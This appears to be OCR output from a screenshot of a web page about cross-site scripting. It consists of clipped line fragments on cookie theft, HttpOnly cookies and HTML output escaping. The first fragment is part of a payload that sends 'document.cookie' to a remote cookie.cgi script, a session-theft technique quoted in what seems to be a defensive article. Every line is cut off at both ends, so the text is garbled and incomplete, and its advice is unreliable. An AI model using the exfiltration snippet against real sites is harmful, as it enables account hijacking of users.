
lcookie.cgi?cookie=" + encodeURIComponent(document.cookie)).
at users are willing to enter after checking that they are on the correct si
sing iframes and DOM.
r's account, using the user's browser as a proxy, as long as the user does
 cookie, a normal XSS hole can be used to set a cookie, resulting in a p
alled HttpOnly. HttpOnly guards against the first version of XSS attacks
support HttpOnly (
bug 178993
), you should not rely on HttpOnly to prot
blem. For example, intranet sites are automatically limited to users wi
s that inherit the security context of the site (hi Gmail). In Firefox, th
 escape everything as it is output as HTML, using an escaping mechanism 
mp; &lt; &gt; &quot; &#39;
It is not immediately obvious why you must escape / as \/. The reason 
as the close of a <script> tag.)